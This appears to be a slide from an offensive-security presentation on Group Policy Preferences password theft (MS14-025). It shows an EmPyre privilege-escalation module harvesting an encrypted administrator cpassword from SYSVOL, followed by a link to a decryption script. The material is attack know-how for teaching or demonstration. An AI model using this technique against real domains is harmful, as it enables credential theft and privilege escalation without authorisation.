 Situational Awareness: GPP

• Group Policy Preferences
 • Pulls “Encrypted” passwords from SYSVOL
 • MS14-025

(EmPyre: privesc/windows/get_gppasswords) > execute
(EmPyre: privesc/windows/get_gppasswords) >

Searching for Passwords...This may take some time

newName="SuperAdmin"
cpassword="IyNtWiKZNcr9sFbwshKvvvS6Mxuy6Nt2j90aXSF3K9c"
userName="Administrator (built-in)"

Unmount successful for /Volumes/sysvol/

Finished

https://raw.githubusercontent.com/leonteale/pentestpackage/master/Gpprefdecrypt.py